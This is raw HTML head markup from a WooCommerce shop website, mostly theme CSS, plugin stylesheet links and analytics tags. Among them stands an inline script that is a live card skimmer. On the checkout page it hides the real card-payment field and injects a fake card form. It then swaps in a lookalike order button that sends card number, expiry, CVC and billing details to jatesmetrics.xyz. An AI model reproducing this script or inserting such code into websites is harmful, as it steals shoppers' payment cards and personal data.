			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product_cat/48557" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
    border: 1px solid #000;
}
body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
